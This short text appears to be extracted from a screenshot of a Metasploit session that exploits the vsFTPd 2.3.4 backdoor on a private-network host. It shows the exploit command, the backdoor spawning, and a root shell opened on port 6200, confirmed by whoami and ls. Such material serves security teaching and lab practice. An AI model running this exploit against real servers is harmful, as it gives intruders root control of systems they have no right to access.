 msf exploit(vsftpd_234_backdoor) > exploit
OFFENSIVE
security
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
whoami
[*] Found shell.
[*] Command shell session 2 opened (192.168.1.165:45082 -> 192.168.1.137:6200) at 2019-
10-30 17:32:27 +0700
root
ls
bin
boot